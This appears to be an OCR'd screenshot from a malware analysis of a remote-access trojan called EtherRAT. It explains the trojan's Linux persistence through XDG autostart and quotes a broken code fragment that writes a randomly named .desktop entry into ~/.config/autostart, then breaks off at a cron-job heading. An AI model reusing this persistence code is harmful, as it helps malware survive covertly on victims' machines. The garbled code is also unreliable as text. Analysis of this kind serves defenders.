
Using XDG for persistence is not very
common, likely due to the low
percentage of Linux desktop users.
However, EtherRAT aims for more
coverage than the typical malware.
const
 a2 = o.join(M, 
".config"
, 
"autostart"
const
 a3 = 
p.randomBytes(
6
).toString(
"hex"
const
 a4 = o.join(a2, a3 + 
".desktop"
n.writeFileSync(a4, 
Exec=
${P}
X-GNOME-Autostart-enabled=true`
3. Cron job